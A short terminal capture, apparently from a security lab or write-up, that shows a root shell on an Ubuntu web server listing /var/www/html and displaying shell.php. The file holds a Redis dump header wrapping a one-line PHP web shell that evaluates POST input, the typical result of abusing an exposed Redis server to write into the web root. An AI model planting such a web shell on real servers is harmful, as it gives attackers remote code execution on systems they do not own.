 root@ubuntu:~# cd /var/www/html
root@ubuntu:/var/www/html# ls -al
total 20
drwxrwxrwx 2 root root 4096 Sep 16 04:32 .
drwxr-xr-x 3 root root 4096 Sep  2 03:55 ..
-rwxrwxrwx 1 root root  393 Sep  6 19:29 .htaccess
-rwxrwxrwx 1 root root   84 Sep 16 04:32 index.php
-rw-r--r-- 1 root root  137 Sep 16 04:32 shell.php
root@ubuntu:/var/www/html# more shell.php
REDIS0009�      redis-ver5.0.12�
redis-bits�@�ctime�c+Caused-mem��W
<?php eval($_POST["whoami"]);?>
���Y��t�2
root@ubuntu:/var/www/html#